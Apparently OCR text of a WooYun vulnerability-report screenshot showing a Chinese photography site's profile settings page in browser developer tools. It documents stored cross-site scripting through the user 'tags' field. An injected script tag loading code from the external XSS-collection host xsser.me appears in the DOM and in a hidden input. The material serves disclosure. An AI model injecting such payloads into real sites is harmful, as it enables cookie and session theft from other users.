 个人信息
个人信息 帐号设置 域名设置 头像设置 权限设置 外观风格 邮件提醒 连接设置
真实姓名 某某
只有登陆后的影友才能看见你的真实姓名
性别 男
生日 1986 10 6
标签 学习中 x 最多可以设置5个标签，还可以点击选择图虫用户们的常用标签：
风光 人像 纪实 街头 生态 旅游 观念 商业 黑白 胶片 静物 动物 建筑 手机 Lomo
自述 摄影入门，大家多多指教~
控制台 HTML CSS 脚本 DOM 网络 Cookies
l.form < form < div#main < section#content.full < body#tuc...rsonal-p < html
<dt>标签</dt>
<dd class="tag">
<input type="hidden" value="" name="tags[]">
<div class=" tag-editor">
<span>
学习中
<script src="http://xsser.me/FB9sP0?1352018987">
<a class="del">x</a>
<input type="hidden" value="学习中<script/src=http://xsser.me/FB9sP0?1352018987></script>" name="tags[]">
</span>
<input class="text" type="text" name="tags[]">
</div>
<p class="tag-selector">
www.wooyun.org